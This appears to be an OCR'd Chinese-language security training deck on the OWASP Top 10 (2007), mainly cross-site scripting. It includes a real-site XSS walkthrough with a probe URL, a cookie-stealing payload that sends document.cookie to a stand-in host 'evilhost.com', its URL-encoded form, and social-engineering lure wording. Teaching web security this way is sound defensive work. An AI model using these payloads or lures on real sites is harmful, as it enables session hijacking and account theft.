

### **OWASP**

ū

(http://www.owasp.org/index.php/Main Page)

### **>Open Web Application Security Project**

- ▶開放Web軟體安全計畫
	- √ 一個開放社群、非營利性組織,目前全球有82個分會近萬名會 員,其主要目標是研議協助解決Web軟體安全之標準、工具與 技術文件,長期致力於協助政府或企業瞭解並改善網頁應用程 式的安全性。
	- √ 參考客戶:
		- 美國聯邦貿易委員會(FTC)、美國國防部,國際信用卡資料安全 PCI標準。
	- $\checkmark$  目前有30多個進行中的計畫,包括最知名的OWASP Top 10(十 大Web弱點), 以及 WebGoat(代罪羔羊)練習平台、Enterprise Security API (ESAPI)、OWASP Guide Project等計畫,針對不 同的軟體安全問題在進行討論與研究。

## OWASP 2007年十大網站安全漏洞

(http://owasp.org.tw/blog/2007/05/owasp2007webowasp.html)

> Cross-Site Scripting (跨站腳本攻擊) √ 竊取客戶的Cookie或Session登入音訊 ▶ Injection Flaw (注入) √ 竊取及修改網站資料庫,或控制網站作業系統 > Malicious File Execution ( 惡 意 引 用 ) √ 網站應用程式引用外部木馬並執行 > Insecure Direct Object Reference (物件参照) √ 網站應用程式允許攻擊者存取檔案或重要資料 > Cross-Site Request Forgery (跨站偽冒請求) √ 已登入Web應用程式的合法使用者執行到惡意的HTTP指令 > Information Leakage and Improper Error Handling (資訊外洩) √ 錯誤訊息中包含敏感資料 > Broken Authentication and Session Management (認證失效) √ 身份驗證功能被破解 ▶ Insecure Cryptographic Storage (資料曝露) √ 敏感性音料未被加密儲存 > Insecure Communication (資料傳輸曝露) √ 敏感性資料未被加密傳送 > Failure to Restrict URL Access (後台曝露) √ 管理用網頁未限制存取

ū

**OWASP Top10(2007)-1** Cross-Site Scripting

# **OWASP Top 10 (2007) - 1**

**≻ Cross-Site Scripting** 

√ CSS、XSS、跨站腳本攻擊

▶弱點產生原因:

√使用者的輸入參數未被後端程式妥善處理, 後續又被送回給前端瀏覽器。

--、反射式

-二、寫入式

П

▶攻擊者可利用此弱點讓受害者的瀏覽器執 行駭客所寫的 Script

# 反射式XSS範例:搜尋引擎!

Sign In | Contact Us | Feedback | Search transaction

promise.

n



#### **INSIDE ALTORO MUTUAL**

#### **Privacy and Security**

The 2000 employees of Altoro Mutual are dedicated to protecting your privacy and security. We pledge to provide you with the information and resources that you need to help secure your

### information and keep it ' Search Results

No results were found for the auery:

Go

transaction





# **OWASP Top 10 (2007) - 1**

### ▶攻擊方式:

O

√找到可利用的URL, 製造出惡意連結。

√透過電子郵件、討論區,大量散佈惡意連結。

**A VS X O U** 

计留期距离中

子訂單有問題

▶可能攻擊結果:

√造成網頁被竄改的"感覺" √偷取使用者認證資料

- 竊取登入資料(cookie)

- 誘導使用者到假網站進行登入

-攻擊後端管理網站!

√讓使用者下載木馬程式,進而存取前端資料。 √XSS 蠕蟲→ 癱瘓網路

### 總統府網站被駭?

(http://anti-hacker.blogspot.com/2009/08/sorry.html)

#### 總統府網站疑遭駭? 專家:網頁有瑕疵

由 blue 於 调五, 08/28/2009 - 10:21 發表:



- 7.0、IE 8.0或Firefox點選上述連結的網友以為在總統府新聞稿查詢區域輸入
- 「 > 」 等字元即會看到上圖,並產生總統府網頁疑似遭駭的錯覺。

# **Cross Site Scripting** '



П



## 無名小站 XSS 分析

▶找到可用的URL-

✓ http://www.wretch.cc/blog/blog.php?id=VIPBlog&search=<script>al ert(document.cookie)</script>&search\_title=1

#### Microsoft Internet Explorer



lang=zh-tw; \_utma=270312759.484776273.1141230841.1152230213.1152233711.20;<br>utmz=270312759.1152196100.13.6.utmccn=(referral)lutmcsr="httmcct=/blog/lutmcmd=referral;a\_page=1;a\_uid=""httmc<br>PHPSESSID=2454ecc5f28900dab097d1f8dc

 $\overline{\mathbf{x}}$ 

#### 確定

▶ 會彈出小視窗,確認存在弱點!

## 結合編碼與社交工程

### ▶ 特製惡意網址

**http://www.wretch.cc/blog/blog.php?id=VIPBlog&search =<script>location.replace("http://www.evilhost.com/getc ookie.asp?k="+document.cookie)</script>&search\_title= 1**

#### ▶ 將其編碼

**http://www.wretch.cc/blog/blog.php?id=VIPBlog&search =%3C%73%63%72%69%70%74%3E%6C%6F%63%61%74%69%6F%6E%2E%72%65%70%6C%61%63%65%28%53%74%72%69%6E%67%2E%66%72%6F%6D%43%68%61%72%43%6F%64%65%28%31%30%34%2C%31%31%36…(**6**)&search\_title=1**

 789 : **http://www.wretch.cc/hala**  $\mathbb{F}$ 我 blog 有問題/\_\, 麻煩到這裡看一下 [URL=url]  $fake$  *URL*  $[/URL]$ <sub>*n*</sub> ...



## **XSS Shell**



# **XSS Shell (cont.)**

